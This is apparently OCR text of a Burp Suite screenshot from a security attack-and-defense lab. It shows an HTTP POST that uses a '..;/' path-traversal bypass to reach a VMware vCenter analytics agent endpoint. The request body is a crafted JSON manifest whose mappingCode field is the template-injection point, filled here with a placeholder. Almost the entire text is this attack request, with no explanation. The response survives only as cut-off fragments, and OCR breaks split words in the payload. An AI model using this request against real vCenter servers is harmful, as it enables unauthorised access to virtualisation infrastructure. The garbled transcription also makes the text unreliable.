 Request
Resp
Pretty Raw Hex \n
Pretty
1 POST /analytics/ceip/sdk/..;/..;/..;/analytics/ph/api/dataapp/agent?action=collect&_c=a1337&_i=
test2 HTTP/1.1
2 Host: 192.168.139.173
3 Connection: close
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 User-Agent: Mozilla/5.0
7 Cache-Control: max-age=0
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/json
10 X-Deployment-Secret: abc
11 Content-Length: 1523
12
13 {"manifestContent":
"<manifest recommendedPageSize=\"500\">\n <request>\n <query name=\"vir:VCenter\">\n
<constraint>\n <targetType>ServiceInstance</targetType>\n </constraint>\n
<propertySpec>\n <propertyNames>content.about.instanceUuid</propertyNames>\n
<propertyNames>content.about.osType</propertyNames>\n <propertyNames>content.about.bu
ild</propertyNames>\n <propertyNames>content.about.version</propertyNames>\n </p
ropertySpec>\n </query>\n </request>\n <cdfMapping>\n <indepedentResultsMapping>\n
<resultSetMappings>\n <entry>\n <key>vir:VCenter</key>\n
<value>\n <value xmlns:xsi=\"http://www.w3.org/2001/XMLSchema-instance\" xsi:ty
pe=\"resultSetMapping\">\n <resourceItemToJsonLdMapping>\n
<forType>ServiceInstance</forType>\n <mappingCode><![CDATA[\n
$aaaaaaaaaaaaaaaa]]>\n </mappingCode>\n </resource
ItemToJsonLdMapping>\n </value>\n </value>\n </entry>\n
</resultSetMappings>\n </indepedentResultsMapping>\n </cdfMapping>\n <requestSchedu
les>\n <schedule interval=\"1h\">\n <queries>\n <query>vir:VCenter</query>\
n </queries>\n </schedule>\n </requestSchedules>\n</manifest>", "contextData": "a3",
"objectId": "a2"}
1 HT
2 co
3 co
4 da
5 se
6 x-
7 co
8
9 [
Khan安全攻防实验室